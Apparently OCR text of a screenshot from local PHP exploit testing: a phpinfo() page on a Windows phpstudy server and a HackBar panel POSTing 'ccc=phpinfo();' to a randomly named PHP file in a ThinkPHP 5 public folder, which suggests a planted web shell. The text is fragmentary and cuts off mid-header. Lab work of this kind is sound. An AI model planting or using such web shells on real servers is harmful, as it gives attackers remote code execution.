 localhost/tp5/public/a.php12ac95f1498ce51d2d96a249c09c1998.php
PHP Version 7.3.4
php
System Windows NT PMJ 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/tp5/public/a.php12ac95f1498ce51d2d96a249c09c1998.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ccc=phpinfo();
Name Value
sec-ch-ua "Not/